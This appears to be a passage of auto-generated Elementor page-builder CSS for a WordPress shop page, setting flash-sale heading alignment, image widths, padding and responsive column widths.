.elementor-element.elementor-element-5af4bc2 .heading-tbay-title, .elementor-1421 .elementor-element.elementor-element-5af4bc2 .top-flash-sale-wrapper{justify-content:center;}.elementor-1421 .elementor-element.elementor-element-5af4bc2 .heading-tbay-title .title{font-size:14px;font-weight:600;line-height:19px;margin-bottom:0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-f2b3bff{text-align:left;}.elementor-1421 .elementor-element.elementor-element-f2b3bff img{width:100%;}.elementor-1421 .elementor-element.elementor-element-45f6e30 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-45f6e30 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-2e94923 > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-2e94923 img{width:100%;}.elementor-1421 .elementor-element.elementor-element-e6e7bef > .elementor-widget-container{padding:0px 6px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-e6e7bef img{width:100%;}.elementor-bc-flex-widget .elementor-1421 .elementor-element.elementor-element-547729b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-547729b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:right;}@media(max-width:1024px) and (min-width:768px){.elementor-1421 .elementor-element.elementor-element-67c8e55{width:25%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:25%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:25%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:25%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:25%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:25%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:25%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:25%;}}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 90px 15px;}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-e9dafed{padding:43px 15px 0px 15px;}.elementor-1421 .elementor-element.elementor-element-132d73a > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-4c4b8a1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-ec8dbc1 > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-c5917ac > div.elementor-element-populated{padding:0px 0px 30px 0px !important;}.elementor-1421 .elementor-element.elementor-element-a42b883{padding:50px 15px 50px 15px;}.elementor-1421 .elementor-element.elementor-element-fe54a51 > div.elementor-element-populated{padding:0px 0px 030px 0px !important;}.elementor-1421 .elementor-element.elementor-element-67c8e55{width:16%;}.elementor-1421 .elementor-element.elementor-element-99a168e{width:16%;}.elementor-1421 .elementor-element.elementor-element-0db4e7c{width:16%;}.elementor-1421 .elementor-element.elementor-element-f9c62ec{width:16%;}.elementor-1421 .elementor-element.elementor-element-5426ddf{width:16%;}.elementor-1421 .elementor-element.elementor-element-8e556ba{width:16%;}.elementor-1421 .elementor-element.elementor-element-b344fe2{width:16%;}.elementor-1421 .elementor-element.elementor-element-0854601{width:16%;}.elementor-1421 .elementor-element.elementor-element-547729b > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1421 .elementor-element.elementor-element-fff222d{text-align:left;}}